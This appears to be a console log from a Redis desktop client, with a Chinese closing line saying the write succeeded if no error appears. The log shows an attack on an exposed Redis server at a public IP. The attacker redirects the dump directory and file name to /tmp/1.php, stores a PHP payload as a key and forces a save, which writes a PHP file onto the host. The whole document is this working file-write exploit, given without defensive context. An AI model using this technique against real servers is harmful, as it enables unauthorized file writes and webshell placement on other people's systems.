 Another Redis Desktop Manager
新建连接
47.98.193.176@6379
>_ 47.98.193.176@6379 ×
47.98.193.176...
> 47.98.193.176@6379 connected!
> config set dir /tmp
OK
> config set dbfilename 1.php
OK
> set test "<?php phpinfo();?>"
OK
> BGSAVE
Background saving started
> SAVE
OK
没有报错就是写入成成功